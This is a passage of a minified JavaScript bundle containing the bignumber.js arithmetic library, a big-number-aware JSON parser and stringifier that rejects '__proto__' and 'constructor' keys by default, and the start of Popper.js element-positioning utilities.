for(Y=K=0;Y<z;Y++)if(q[Y]!=G[Y]){K=q[Y]>G[Y]?1:-1;break}return K}function B(q,G,z,Z){for(var Y=0;z--;)q[z]-=Y,Y=q[z]<G[z]?1:0,q[z]=Y*Z+q[z]-G[z];for(;!q[0]&&q.length>1;q.splice(0,1));}return function(q,G,z,Z,Y){var K,J,E,x,X,ee,ce,le,be,ve,we,xe,an,yi,bi,dt,Tr,Xe=q.s==G.s?1:-1,ke=q.c,Te=G.c;if(!ke||!ke[0]||!Te||!Te[0])return new M(!q.s||!G.s||(ke?Te&&ke[0]==Te[0]:!Te)?NaN:ke&&ke[0]==0||!Te?Xe*0:Xe/0);for(le=new M(Xe),be=le.c=[],J=q.e-G.e,Xe=z+J+1,Y||(Y=l,J=v(q.e/o)-v(G.e/o),Xe=Xe/o|0),E=0;Te[E]==(ke[E]||0);E++);if(Te[E]>(ke[E]||0)&&J--,Xe<0)be.push(1),x=!0;else{for(yi=ke.length,dt=Te.length,E=0,Xe+=2,X=a(Y/(Te[0]+1)),X>1&&(Te=I(Te,X,Y),ke=I(ke,X,Y),dt=Te.length,yi=ke.length),an=dt,ve=ke.slice(0,dt),we=ve.length;we<dt;ve[we++]=0);Tr=Te.slice(),Tr=[0].concat(Tr),bi=Te[0],Te[1]>=Y/2&&bi++;do{if(X=0,K=U(Te,ve,dt,we),K<0){if(xe=ve[0],dt!=we&&(xe=xe*Y+(ve[1]||0)),X=a(xe/bi),X>1)for(X>=Y&&(X=Y-1),ee=I(Te,X,Y),ce=ee.length,we=ve.length;U(ee,ve,ce,we)==1;)X--,B(ee,dt<ce?Tr:Te,ce,Y),ce=ee.length,K=1;else X==0&&(K=X=1),ee=Te.slice(),ce=ee.length;if(ce<we&&(ee=[0].concat(ee)),B(ve,ee,we,Y),we=ve.length,K==-1)for(;U(Te,ve,dt,we)<1;)X++,B(ve,dt<we?Tr:Te,we,Y),we=ve.length}else K===0&&(X++,ve=[0]);be[E++]=X,ve[0]?ve[we++]=ke[an]||0:(ve=[ke[an]],we=1)}while((an++<yi||ve[0]!=null)&&Xe--);x=ve[0]!=null,be[0]||be.splice(0,1)}if(Y==l){for(E=1,Xe=be[0];Xe>=10;Xe/=10,E++);me(le,z+(le.e=E+J*o-1)+1,Z,x)}else le.e=J,le.r=+x;return le}}();function re(I,U,B,q){var G,z,Z,Y,K;if(B==null?B=O:m(B,0,8),!I.c)return I.toString();if(G=I.c[0],Z=I.e,U==null)K=b(I.c),K=q==1||q==2&&(Z<=C||Z>=$)?P(K,Z):D(K,Z,"0");else if(I=me(new M(I),U,B),z=I.e,K=b(I.c),Y=K.length,q==1||q==2&&(U<=z||z<=C)){for(;Y<U;K+="0",Y++);K=P(K,z)}else if(U-=Z,K=D(K,z,"0"),z+1>Y){if(--U>0)for(K+=".";U--;K+="0");}else if(U+=z-Y,U>0)for(z+1==Y&&(K+=".");U--;K+="0");return I.s<0&&G?"-"+K:K}function se(I,U){for(var B,q,G=1,z=new M(I[0]);G<I.length;G++)q=new M(I[G]),(!q.s||(B=F(z,q))===U||B===0&&z.s===U)&&(z=q);return z}function ue(I,U,B){for(var q=1,G=U.length;!U[--G];U.pop());for(G=U[0];G>=10;G/=10,q++);return(B=q+B*o-1)>L?I.c=I.e=null:B<T?I.c=[I.e=0]:(I.e=B,I.c=U),I}g=function(){var I=/^(-?)0([xbo])(?=\w[\w.]*$)/i,U=/^([^.]+)\.$/,B=/^\.([^.]+)$/,q=/^-?(Infinity|NaN)$/,G=/^\s*\+(?=[\w.])|^\s+|\s+$/g;return function(z,Z,Y,K){var J,E=Y?Z:Z.replace(G,"");if(q.test(E))z.s=isNaN(E)?null:E<0?-1:1;else{if(!Y&&(E=E.replace(I,function(x,X,ee){return J=(ee=ee.toLowerCase())=="x"?16:ee=="b"?2:8,!K||K==J?X:x}),K&&(J=K,E=E.replace(U,"$1").replace(B,"0.$1")),Z!=E))return new M(E,J);if(M.DEBUG)throw Error(f+"Not a"+(K?" base "+K:"")+" number: "+Z);z.s=null}z.c=z.e=null}}();function me(I,U,B,q){var G,z,Z,Y,K,J,E,x=I.c,X=w;if(x){e:{for(G=1,Y=x[0];Y>=10;Y/=10,G++);if(z=U-G,z<0)z+=o,Z=U,K=x[J=0],E=a(K/X[G-Z-1]%10);else if(J=i((z+1)/o),J>=x.length)if(q){for(;x.length<=J;x.push(0));K=E=0,G=1,z%=o,Z=z-o+1}else break e;else{for(K=Y=x[J],G=1;Y>=10;Y/=10,G++);z%=o,Z=z-o+G,E=Z<0?0:a(K/X[G-Z-1]%10)}if(q=q||U<0||x[J+1]!=null||(Z<0?K:K%X[G-Z-1]),q=B<4?(E||q)&&(B==0||B==(I.s<0?3:2)):E>5||E==5&&(B==4||q||B==6&&(z>0?Z>0?K/X[G-Z]:0:x[J-1])%10&1||B==(I.s<0?8:7)),U<1||!x[0])return x.length=0,q?(U-=I.e+1,x[0]=X[(o-U%o)%o],I.e=-U||0):x[0]=I.e=0,I;if(z==0?(x.length=J,Y=1,J--):(x.length=J+1,Y=X[o-z],x[J]=Z>0?a(K/X[G-Z]%X[Z])*Y:0),q)for(;;)if(J==0){for(z=1,Z=x[0];Z>=10;Z/=10,z++);for(Z=x[0]+=Y,Y=1;Z>=10;Z/=10,Y++);z!=Y&&(I.e++,x[0]==l&&(x[0]=1));break}else{if(x[J]+=Y,x[J]!=l)break;x[J--]=0,Y=1}for(z=x.length;x[--z]===0;x.pop());}I.e>L?I.c=I.e=null:I.e<T&&(I.c=[I.e=0])}return I}function ye(I){var U,B=I.e;return B===null?I.toString():(U=b(I.c),U=B<=C||B>=$?P(U,B):D(U,B,"0"),I.s<0?"-"+U:U)}return s.absoluteValue=s.abs=function(){var I=new M(this);return I.s<0&&(I.s=1),I},s.comparedTo=function(I,U){return F(this,new M(I,U))},s.decimalPlaces=s.dp=function(I,U){var B,q,G,z=this;if(I!=null)return m(I,0,A),U==null?U=O:m(U,0,8),me(new M(z),I+z.e+1,U);if(!(B=z.c))return null;if(q=((G=B.length-1)-v(this.e/o))*o,G=B[G])for(;G%10==0;G/=10,q--);return q<0&&(q=0),q},s.dividedBy=s.div=function(I,U){return k(this,new M(I,U),p,O)},s.dividedToIntegerBy=s.idiv=function(I,U){return k(this,new M(I,U),0,1)},s.exponentiatedBy=s.pow=function(I,U){var B,q,G,z,Z,Y,K,J,E,x=this;if(I=new M(I),I.c&&!I.isInteger())throw Error(f+"Exponent not an integer: "+ye(I));if(U!=null&&(U=new M(U)),Y=I.e>14,!x.c||!x.c[0]||x.c[0]==1&&!x.e&&x.c.length==1||!I.c||!I.c[0])return E=new M(Math.pow(+ye(x),Y?I.s*(2-S(I)):+ye(I))),U?E.mod(U):E;if(K=I.s<0,U){if(U.c?!U.c[0]:!U.s)return new M(NaN);q=!K&&x.isInteger()&&U.isInteger(),q&&(x=x.mod(U))}else{if(I.e>9&&(x.e>0||x.e<-1||(x.e==0?x.c[0]>1||Y&&x.c[1]>=24e7:x.c[0]<8e13||Y&&x.c[0]<=9999975e7)))return z=x.s<0&&S(I)?-0:0,x.e>-1&&(z=1/z),new M(K?1/z:z);Q&&(z=i(Q/o+2))}for(Y?(B=new M(.5),K&&(I.s=1),J=S(I)):(G=Math.abs(+ye(I)),J=G%2),E=new M(h);;){if(J){if(E=E.times(x),!E.c)break;z?E.c.length>z&&(E.c.length=z):q&&(E=E.mod(U))}if(G){if(G=a(G/2),G===0)break;J=G%2}else if(I=I.times(B),me(I,I.e+1,1),I.e>14)J=S(I);else{if(G=+ye(I),G===0)break;J=G%2}x=x.times(x),z?x.c&&x.c.length>z&&(x.c.length=z):q&&(x=x.mod(U))}return q?E:(K&&(E=h.div(E)),U?E.mod(U):z?me(E,Q,O,Z):E)},s.integerValue=function(I){var U=new M(this);return I==null?I=O:m(I,0,8),me(U,U.e+1,I)},s.isEqualTo=s.eq=function(I,U){return F(this,new M(I,U))===0},s.isFinite=function(){return!!this.c},s.isGreaterThan=s.gt=function(I,U){return F(this,new M(I,U))>0},s.isGreaterThanOrEqualTo=s.gte=function(I,U){return(U=F(this,new M(I,U)))===1||U===0},s.isInteger=function(){return!!this.c&&v(this.e/o)>this.c.length-2},s.isLessThan=s.lt=function(I,U){return F(this,new M(I,U))<0},s.isLessThanOrEqualTo=s.lte=function(I,U){return(U=F(this,new M(I,U)))===-1||U===0},s.isNaN=function(){return!this.s},s.isNegative=function(){return this.s<0},s.isPositive=function(){return this.s>0},s.isZero=function(){return!!this.c&&this.c[0]==0},s.minus=function(I,U){var B,q,G,z,Z=this,Y=Z.s;if(I=new M(I,U),U=I.s,!Y||!U)return new M(NaN);if(Y!=U)return I.s=-U,Z.plus(I);var K=Z.e/o,J=I.e/o,E=Z.c,x=I.c;if(!K||!J){if(!E||!x)return E?(I.s=-U,I):new M(x?Z:NaN);if(!E[0]||!x[0])return x[0]?(I.s=-U,I):new M(E[0]?Z:O==3?-0:0)}if(K=v(K),J=v(J),E=E.slice(),Y=K-J){for((z=Y<0)?(Y=-Y,G=E):(J=K,G=x),G.reverse(),U=Y;U--;G.push(0));G.reverse()}else for(q=(z=(Y=E.length)<(U=x.length))?Y:U,Y=U=0;U<q;U++)if(E[U]!=x[U]){z=E[U]<x[U];break}if(z&&(G=E,E=x,x=G,I.s=-I.s),U=(q=x.length)-(B=E.length),U>0)for(;U--;E[B++]=0);for(U=l-1;q>Y;){if(E[--q]<x[q]){for(B=q;B&&!E[--B];E[B]=U);--E[B],E[q]+=l}E[q]-=x[q]}for(;E[0]==0;E.splice(0,1),--J);return E[0]?ue(I,E,J):(I.s=O==3?-1:1,I.c=[I.e=0],I)},s.modulo=s.mod=function(I,U){var B,q,G=this;return I=new M(I,U),!G.c||!I.s||I.c&&!I.c[0]?new M(NaN):!I.c||G.c&&!G.c[0]?new M(G):(H==9?(q=I.s,I.s=1,B=k(G,I,0,3),I.s=q,B.s*=q):B=k(G,I,0,H),I=G.minus(B.times(I)),!I.c[0]&&H==1&&(I.s=G.s),I)},s.multipliedBy=s.times=function(I,U){var B,q,G,z,Z,Y,K,J,E,x,X,ee,ce,le,be,ve=this,we=ve.c,xe=(I=new M(I,U)).c;if(!we||!xe||!we[0]||!xe[0])return!ve.s||!I.s||we&&!we[0]&&!xe||xe&&!xe[0]&&!we?I.c=I.e=I.s=null:(I.s*=ve.s,!we||!xe?I.c=I.e=null:(I.c=[0],I.e=0)),I;for(q=v(ve.e/o)+v(I.e/o),I.s*=ve.s,K=we.length,x=xe.length,K<x&&(ce=we,we=xe,xe=ce,G=K,K=x,x=G),G=K+x,ce=[];G--;ce.push(0));for(le=l,be=y,G=x;--G>=0;){for(B=0,X=xe[G]%be,ee=xe[G]/be|0,Z=K,z=G+Z;z>G;)J=we[--Z]%be,E=we[Z]/be|0,Y=ee*J+E*X,J=X*J+Y%be*be+ce[z]+B,B=(J/le|0)+(Y/be|0)+ee*E,ce[z--]=J%le;ce[z]=B}return B?++q:ce.splice(0,1),ue(I,ce,q)},s.negated=function(){var I=new M(this);return I.s=-I.s||null,I},s.plus=function(I,U){var B,q=this,G=q.s;if(I=new M(I,U),U=I.s,!G||!U)return new M(NaN);if(G!=U)return I.s=-U,q.minus(I);var z=q.e/o,Z=I.e/o,Y=q.c,K=I.c;if(!z||!Z){if(!Y||!K)return new M(G/0);if(!Y[0]||!K[0])return K[0]?I:new M(Y[0]?q:G*0)}if(z=v(z),Z=v(Z),Y=Y.slice(),G=z-Z){for(G>0?(Z=z,B=K):(G=-G,B=Y),B.reverse();G--;B.push(0));B.reverse()}for(G=Y.length,U=K.length,G-U<0&&(B=K,K=Y,Y=B,U=G),G=0;U;)G=(Y[--U]=Y[U]+K[U]+G)/l|0,Y[U]=l===Y[U]?0:Y[U]%l;return G&&(Y=[G].concat(Y),++Z),ue(I,Y,Z)},s.precision=s.sd=function(I,U){var B,q,G,z=this;if(I!=null&&I!==!!I)return m(I,1,A),U==null?U=O:m(U,0,8),me(new M(z),I,U);if(!(B=z.c))return null;if(G=B.length-1,q=G*o+1,G=B[G]){for(;G%10==0;G/=10,q--);for(G=B[0];G>=10;G/=10,q++);}return I&&z.e+1>q&&(q=z.e+1),q},s.shiftedBy=function(I){return m(I,-9007199254740991,d),this.times("1e"+I)},s.squareRoot=s.sqrt=function(){var I,U,B,q,G,z=this,Z=z.c,Y=z.s,K=z.e,J=p+4,E=new M("0.5");if(Y!==1||!Z||!Z[0])return new M(!Y||Y<0&&(!Z||Z[0])?NaN:Z?z:1/0);if(Y=Math.sqrt(+ye(z)),Y==0||Y==1/0?(U=b(Z),(U.length+K)%2==0&&(U+="0"),Y=Math.sqrt(+U),K=v((K+1)/2)-(K<0||K%2),Y==1/0?U="5e"+K:(U=Y.toExponential(),U=U.slice(0,U.indexOf("e")+1)+K),B=new M(U)):B=new M(Y+""),B.c[0]){for(K=B.e,Y=K+J,Y<3&&(Y=0);;)if(G=B,B=E.times(G.plus(k(z,G,J,1))),b(G.c).slice(0,Y)===(U=b(B.c)).slice(0,Y))if(B.e<K&&--Y,U=U.slice(Y-3,Y+1),U=="9999"||!q&&U=="4999"){if(!q&&(me(G,G.e+p+2,0),G.times(G).eq(z))){B=G;break}J+=4,Y+=4,q=1}else{(!+U||!+U.slice(1)&&U.charAt(0)=="5")&&(me(B,B.e+p+2,1),I=!B.times(B).eq(z));break}}return me(B,B.e+p+1,O,I)},s.toExponential=function(I,U){return I!=null&&(m(I,0,A),I++),re(this,I,U,1)},s.toFixed=function(I,U){return I!=null&&(m(I,0,A),I=I+this.e+1),re(this,I,U)},s.toFormat=function(I,U,B){var q,G=this;if(B==null)I!=null&&U&&typeof U=="object"?(B=U,U=null):I&&typeof I=="object"?(B=I,I=U=null):B=W;else if(typeof B!="object")throw Error(f+"Argument not an object: "+B);if(q=G.toFixed(I,U),G.c){var z,Z=q.split("."),Y=+B.groupSize,K=+B.secondaryGroupSize,J=B.groupSeparator||"",E=Z[0],x=Z[1],X=G.s<0,ee=X?E.slice(1):E,ce=ee.length;if(K&&(z=Y,Y=K,K=z,ce-=z),Y>0&&ce>0){for(z=ce%Y||Y,E=ee.substr(0,z);z<ce;z+=Y)E+=J+ee.substr(z,Y);K>0&&(E+=J+ee.slice(z)),X&&(E="-"+E)}q=x?E+(B.decimalSeparator||"")+((K=+B.fractionGroupSize)?x.replace(new RegExp("\\d{"+K+"}\\B","g"),"$&"+(B.fractionGroupSeparator||"")):x):E}return(B.prefix||"")+q+(B.suffix||"")},s.toFraction=function(I){var U,B,q,G,z,Z,Y,K,J,E,x,X,ee=this,ce=ee.c;if(I!=null&&(Y=new M(I),!Y.isInteger()&&(Y.c||Y.s!==1)||Y.lt(h)))throw Error(f+"Argument "+(Y.isInteger()?"out of range: ":"not an integer: ")+ye(Y));if(!ce)return new M(ee);for(U=new M(h),J=B=new M(h),q=K=new M(h),X=b(ce),z=U.e=X.length-ee.e-1,U.c[0]=w[(Z=z%o)<0?o+Z:Z],I=!I||Y.comparedTo(U)>0?z>0?U:J:Y,Z=L,L=1/0,Y=new M(X),K.c[0]=0;E=k(Y,U,0,1),G=B.plus(E.times(q)),G.comparedTo(I)!=1;)B=q,q=G,J=K.plus(E.times(G=J)),K=G,U=Y.minus(E.times(G=U)),Y=G;return G=k(I.minus(B),q,0,1),K=K.plus(G.times(J)),B=B.plus(G.times(q)),K.s=J.s=ee.s,z=z*2,x=k(J,q,z,O).minus(ee).abs().comparedTo(k(K,B,z,O).minus(ee).abs())<1?[J,q]:[K,B],L=Z,x},s.toNumber=function(){return+ye(this)},s.toPrecision=function(I,U){return I!=null&&m(I,1,A),re(this,I,U,2)},s.toString=function(I){var U,B=this,q=B.s,G=B.e;return G===null?q?(U="Infinity",q<0&&(U="-"+U)):U="NaN":(I==null?U=G<=C||G>=$?P(b(B.c),G):D(b(B.c),G,"0"):I===10&&V?(B=me(new M(B),p+G+1,O),U=D(b(B.c),B.e,"0")):(m(I,2,j.length,"Base"),U=c(D(b(B.c),G,"0"),10,I,q,!0)),q<0&&B.c[0]&&(U="-"+U)),U},s.valueOf=s.toJSON=function(){return ye(this)},s._isBigNumber=!0,N!=null&&M.set(N),M}function v(N){var k=N|0;return N>0||N===k?k:k-1}function b(N){for(var k,c,g=1,s=N.length,h=N[0]+"";g<s;){for(k=N[g++]+"",c=o-k.length;c--;k="0"+k);h+=k}for(s=h.length;h.charCodeAt(--s)===48;);return h.slice(0,s+1||1)}function F(N,k){var c,g,s=N.c,h=k.c,p=N.s,O=k.s,C=N.e,$=k.e;if(!p||!O)return null;if(c=s&&!s[0],g=h&&!h[0],c||g)return c?g?0:-O:p;if(p!=O)return p;if(c=p<0,g=C==$,!s||!h)return g?0:!s^c?1:-1;if(!g)return C>$^c?1:-1;for(O=(C=s.length)<($=h.length)?C:$,p=0;p<O;p++)if(s[p]!=h[p])return s[p]>h[p]^c?1:-1;return C==$?0:C>$^c?1:-1}function m(N,k,c,g){if(N<k||N>c||N!==a(N))throw Error(f+(g||"Argument")+(typeof N=="number"?N<k||N>c?" out of range: ":" not an integer: ":" not a primitive number: ")+String(N))}function S(N){var k=N.c.length-1;return v(N.e/o)==k&&N.c[k]%2!=0}function P(N,k){return(N.length>1?N.charAt(0)+"."+N.slice(1):N)+(k<0?"e":"e+")+k}function D(N,k,c){var g,s;if(k<0){for(s=c+".";++k;s+=c);N=s+N}else if(g=N.length,++k>g){for(s=c,k-=g;--k;s+=c);N+=s}else k<g&&(N=N.slice(0,k)+"."+N.slice(k));return N}r=_(),r.default=r.BigNumber=r,e.exports?e.exports=r:(t||(t=typeof self!="undefined"&&self?self:window),t.BigNumber=r)})(ge)})(zl);var ql=zl.exports;(function(e){var t=ql,r=e.exports;(function(){var n=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,i,a,f={"\b":"\\b","	":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},u;function l(d){return n.lastIndex=0,n.test(d)?'"'+d.replace(n,function(w){var y=f[w];return typeof y=="string"?y:"\\u"+("0000"+w.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+d+'"'}function o(d,w){var y,A,_,v,b=i,F,m=w[d],S=m!=null&&(m instanceof t||t.isBigNumber(m));switch(m&&typeof m=="object"&&typeof m.toJSON=="function"&&(m=m.toJSON(d)),typeof u=="function"&&(m=u.call(w,d,m)),typeof m){case"string":return S?m:l(m);case"number":return isFinite(m)?String(m):"null";case"boolean":case"null":case"bigint":return String(m);case"object":if(!m)return"null";if(i+=a,F=[],Object.prototype.toString.apply(m)==="[object Array]"){for(v=m.length,y=0;y<v;y+=1)F[y]=o(y,m)||"null";return _=F.length===0?"[]":i?`[
`+i+F.join(`,
`+i)+`
`+b+"]":"["+F.join(",")+"]",i=b,_}if(u&&typeof u=="object")for(v=u.length,y=0;y<v;y+=1)typeof u[y]=="string"&&(A=u[y],_=o(A,m),_&&F.push(l(A)+(i?": ":":")+_));else Object.keys(m).forEach(function(P){var D=o(P,m);D&&F.push(l(P)+(i?": ":":")+D)});return _=F.length===0?"{}":i?`{
`+i+F.join(`,
`+i)+`
`+b+"}":"{"+F.join(",")+"}",i=b,_}}typeof r.stringify!="function"&&(r.stringify=function(d,w,y){var A;if(i="",a="",typeof y=="number")for(A=0;A<y;A+=1)a+=" ";else typeof y=="string"&&(a=y);if(u=w,w&&typeof w!="function"&&(typeof w!="object"||typeof w.length!="number"))throw new Error("JSON.stringify");return o("",{"":d})})})()})(Yl);var hO=Yl.exports,Pn=null;const vO=/(?:_|\\u005[Ff])(?:_|\\u005[Ff])(?:p|\\u0070)(?:r|\\u0072)(?:o|\\u006[Ff])(?:t|\\u0074)(?:o|\\u006[Ff])(?:_|\\u005[Ff])(?:_|\\u005[Ff])/,pO=/(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)/;var gO=function(e){var t={strict:!1,storeAsString:!1,alwaysParseAsBig:!1,useNativeBigInt:!1,protoAction:"error",constructorAction:"error"};if(e!=null){if(e.strict===!0&&(t.strict=!0),e.storeAsString===!0&&(t.storeAsString=!0),t.alwaysParseAsBig=e.alwaysParseAsBig===!0?e.alwaysParseAsBig:!1,t.useNativeBigInt=e.useNativeBigInt===!0?e.useNativeBigInt:!1,typeof e.constructorAction!="undefined")if(e.constructorAction==="error"||e.constructorAction==="ignore"||e.constructorAction==="preserve")t.constructorAction=e.constructorAction;else throw new Error(`Incorrect value for constructorAction option, must be "error", "ignore" or undefined but passed ${e.constructorAction}`);if(typeof e.protoAction!="undefined")if(e.protoAction==="error"||e.protoAction==="ignore"||e.protoAction==="preserve")t.protoAction=e.protoAction;else throw new Error(`Incorrect value for protoAction option, must be "error", "ignore" or undefined but passed ${e.protoAction}`)}var r,n,i={'"':'"',"\\":"\\","/":"/",b:"\b",f:"\f",n:`
`,r:"\r",t:"	"},a,f=function(v){throw{name:"SyntaxError",message:v,at:r,text:a}},u=function(v){return v&&v!==n&&f("Expected '"+v+"' instead of '"+n+"'"),n=a.charAt(r),r+=1,n},l=function(){var v,b="";for(n==="-"&&(b="-",u("-"));n>="0"&&n<="9";)b+=n,u();if(n===".")for(b+=".";u()&&n>="0"&&n<="9";)b+=n;if(n==="e"||n==="E")for(b+=n,u(),(n==="-"||n==="+")&&(b+=n,u());n>="0"&&n<="9";)b+=n,u();if(v=+b,!isFinite(v))f("Bad number");else return Pn==null&&(Pn=ql),b.length>15?t.storeAsString?b:t.useNativeBigInt?BigInt(b):new Pn(b):t.alwaysParseAsBig?t.useNativeBigInt?BigInt(v):new Pn(v):v},o=function(){var v,b,F="",m;if(n==='"')for(var S=r;u();){if(n==='"')return r-1>S&&(F+=a.substring(S,r-1)),u(),F;if(n==="\\"){if(r-1>S&&(F+=a.substring(S,r-1)),u(),n==="u"){for(m=0,b=0;b<4&&(v=parseInt(u(),16),!!isFinite(v));b+=1)m=m*16+v;F+=String.fromCharCode(m)}else if(typeof i[n]=="string")F+=i[n];else break;S=r}}f("Bad string")},d=function(){for(;n&&n<=" ";)u()},w=function(){switch(n){case"t":return u("t"),u("r"),u("u"),u("e"),!0;case"f":return u("f"),u("a"),u("l"),u("s"),u("e"),!1;case"n":return u("n"),u("u"),u("l"),u("l"),null}f("Unexpected '"+n+"'")},y,A=function(){var v=[];if(n==="["){if(u("["),d(),n==="]")return u("]"),v;for(;n;){if(v.push(y()),d(),n==="]")return u("]"),v;u(","),d()}}f("Bad array")},_=function(){var v,b=Object.create(null);if(n==="{"){if(u("{"),d(),n==="}")return u("}"),b;for(;n;){if(v=o(),d(),u(":"),t.strict===!0&&Object.hasOwnProperty.call(b,v)&&f('Duplicate key "'+v+'"'),vO.test(v)===!0?t.protoAction==="error"?f("Object contains forbidden prototype property"):t.protoAction==="ignore"?y():b[v]=y():pO.test(v)===!0?t.constructorAction==="error"?f("Object contains forbidden constructor property"):t.constructorAction==="ignore"?y():b[v]=y():b[v]=y(),d(),n==="}")return u("}"),b;u(","),d()}}f("Bad object")};return y=function(){switch(d(),n){case"{":return _();case"[":return A();case'"':return o();case"-":return l();default:return n>="0"&&n<="9"?l():w()}},function(v,b){var F;return a=v+"",r=0,n=" ",F=y(),d(),n&&f("Syntax error"),typeof b=="function"?function m(S,P){var D,N=S[P];return N&&typeof N=="object"&&Object.keys(N).forEach(function(k){D=m(N,k),D!==void 0?N[k]=D:delete N[k]}),b.call(S,P,N)}({"":F},""):F}},mO=gO,Kl=hO.stringify,Xl=mO;gi.exports=function(e){return{parse:Xl(e),stringify:Kl}};gi.exports.parse=Xl();gi.exports.stringify=Kl;var yO=gi.exports;const vT=$e(yO);function rt(e){if(e==null)return window;if(e.toString()!=="[object Window]"){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function Bo(e){var t=rt(e).Element;return e instanceof t||e instanceof Element}function ft(e){var t=rt(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function Ql(e){if(typeof ShadowRoot=="undefined")return!1;var t=rt(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}var wr=Math.round;function Ja(){var e=navigator.userAgentData;return e!=null&&e.brands&&Array.isArray(e.brands)?e.brands.map(function(t){return t.brand+"/"+t.version}).join(" "):navigator.userAgent}function bO(){return!/^((?!chrome|android).)*safari/i.test(Ja())}function Qn(e,t,r){t===void 0&&(t=!1),r===void 0&&(r=!1);var n=e.getBoundingClientRect(),i=1,a=1;t&&ft(e)&&(i=e.offsetWidth>0&&wr(n.width)/e.offsetWidth||1,a=e.offsetHeight>0&&wr(n.height)/e.offsetHeight||1);var f=Bo(e)?rt(e):window,u=f.visualViewport,l=!bO()&&r,o=(n.left+(l&&u?u.offsetLeft:0))/i,d=(n.top+(l&&u?u.offsetTop:0))/a,w=n.width/i,y=n.height/a;return{width:w,height:y,top:d,right:o+w,bottom:d+y,left:o,x:o,y:d}}function Jl(e){var t=rt(e),r=t.pageXOffset,n=t.pageYOffset;return{scrollLeft:r,scrollTop:n}}function wO(e){return{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}}function _O(e){return e===rt(e)||!ft(e)?Jl(e):wO(e)}function $t(e){return e?(e.nodeName||"").toLowerCase():null}function mi(e){return((Bo(e)?e.ownerDocument:e.document)||window.document).documentElement}function EO(e){return Qn(mi(e)).left+Jl(e).scrollLeft}function Zt(e){return rt(e).getComputedStyle(e)}function jo(e){var t=Zt(e),r=t.overflow,n=t.overflowX,i=t.overflowY;return/auto|scroll|overlay|hidden/.test(r+i+n)}function OO(e){var t=e.getBoundingClientRect(),r=wr(t.width)/e.offsetWidth||1,n=wr(t.height)/e.offsetHeight||1;return r!==1||n!==1}function SO(e,t,r){r===void 0&&(r=!1);var n=ft(t),i=ft(t)&&OO(t),a=mi(t),f=Qn(e,i,r),u={scrollLeft:0,scrollTop:0},l={x:0,y:0};return(n||!n&&!r)&&(($t(t)!=="body"||jo(a))&&(u=_O(t)),ft(t)?(l=Qn(t,!0),l.x+=t.clientLeft,l.y+=t.clientTop):a&&(l.x=EO(a))),{x:f.left+u.scrollLeft-l.x,y:f.top+u.scrollTop-l.y,width:f.width,height:f.height}}function TO(e){var t=Qn(e),r=e.offsetWidth,n=e.offsetHeight;return Math.abs(t.width-r)<=1&&(r=t.width),Math.abs(t.height-n)<=1&&(n=t.height),{x:e.offsetLeft,y:e.offsetTop,width:r,height:n}}function Ho(e){return $t(e)==="html"?e:e.assignedSlot||e.parentNode||(Ql(e)?e.host:null)||mi(e)}function Zl(e){return["html","body","#document"].indexOf($t(e))>=0?e.ownerDocument.body:ft(e)&&jo(e)?e:Zl(Ho(e))}function Bn(e,t){var r;t===void 0&&(t=[]);var n=Zl(e),i=n===((r=e.ownerDocument)==null?void 0:r.body),a=rt(n),f=i?[a].concat(a.visualViewport||[],jo(n)?n:[]):n,u=t.concat(f);return i?u:u.concat(Bn(Ho(f)))}function AO(e){return["table","td","th"].indexOf($t(e))>=0}function uc(e){return!ft(e)||Zt(e).position==="fixed"?null:e.offsetParent}function $O(e){var t=/firefox/i.test(Ja()),r=/Trident/i.test(Ja());if(r&&ft(e)){var n=Zt(e);if(n.position==="fixed")return null}var i=Ho(e);for(Ql(i)&&(i=i.host);ft(i)&&["html","body"].indexOf($t(i))<0;){var a=Zt(i);if(a.transform!=="none"||a.perspective!=="none"||a.contain==="paint"||["transform","perspective"].indexOf(a.willChange)!==-1||t&&a.willChange==="filter"||t&&a.filter&&a.filter!=="none")return i;i=i.parentNode}return null}function ed(e){for(var t=rt(e),r=uc(e);r&&AO(r)&&Zt(r).position==="static";)r=uc(r);return r&&($t(r)==="html"||$t(r)==="body"&&Zt(r).position==="static")?t:r||$O(e)||t}var vr="top",Jn="bottom",Kr="right",Xt="left",NO="auto",CO=[vr,Jn,Kr,Xt],td="start",Zn="end",IO=[].concat(CO,[NO]).reduce(function(e,t){return e.concat([t,t+"-"+td,t+"-"+Zn])},[]),PO="beforeRead",xO="read",RO="afterRead",LO="beforeMain",kO="main",DO="afterMain",MO="beforeWrite",UO="write",FO="afterWrite",BO=[PO,xO,RO,LO,kO,DO,MO,UO,FO];function jO(e){var t=new Map,r=new Set,n=[];e.forEach(function(a){t.set(a.name,a)});function i(a){r.add(a.name);var f=[].concat(a.requires||[],a.requiresIfExists||[]);f.forEach(function(u){if(!r.has(u)){var l=t.get(u);l&&i(l)}}),n.push(a)}return e.forEach(function(a){r.has(a.name)||i(a)}),n}function HO(e){var t=jO(e);return BO.reduce(function(r,n){return r.concat(t.filter(function(i){return i.phase===n}))},[])}function GO(e){var t;return function(){return t||(t=new Promise(function(r){Promise.resolve().then(function(){t=void 0,r(e())})})),t}}function WO(e){var t=e.reduce(function(r,n){var i=r[n.name];return r[n.name]=i?Object.assign({},i,n,{options:Object.assign({},i.options,n.options),data:Object.assign({},i.data,n.data)}):n,r},{});return Object.keys(t).map(function(r){return t[r]})}function Go(e){return e.split("-")[0]}function rd(e){return e.split("-")[1]}function VO(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function YO(e){var t=e.reference,r=e.element,n=e.placement,i=n?Go(n):null,a=n?rd(n):null,f=t.x+t.width/2-r.width/2,u=t.y+t.height/2-r.height/2,l;switch(i){case vr:l={x:f,y:t.y-r.height};break;case Jn:l={x:f,y:t.y+t.height};break;case Kr:l={x:t.x+t.width,y:u};break;case Xt:l={x:t.x-r.width,y:u};break;default:l={x:t.x,y:t.y}}var o=i?VO(i):null;if(o!=null){var d=o==="y"?"height":"width";switch(a){case 